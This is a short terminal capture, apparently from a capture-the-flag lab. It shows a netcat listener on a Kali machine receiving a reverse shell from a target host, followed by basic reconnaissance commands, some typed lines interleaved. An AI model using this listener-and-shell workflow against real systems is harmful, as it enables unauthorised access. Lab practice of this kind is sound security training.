 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.55] from (UNKNOWN) [10.129.248.191] 46142
datawrangler@data-wrangler:/app$ id
whoami
hostname
pwdid
uid=988(datawrangler) gid=1001(dataops) groups=1001(dataops)
datawrangler@data-wrangler:/app$ whoami
datawrangler
datawrangler@data-wrangler:/app$ hostname
data-wrangler
datawrangler@data-wrangler:/app$
pwd
/app
datawrangler@data-wrangler:/app$ ls -la /home
cat /proc/1/cgroup
ip -br addrls -la /home
total 16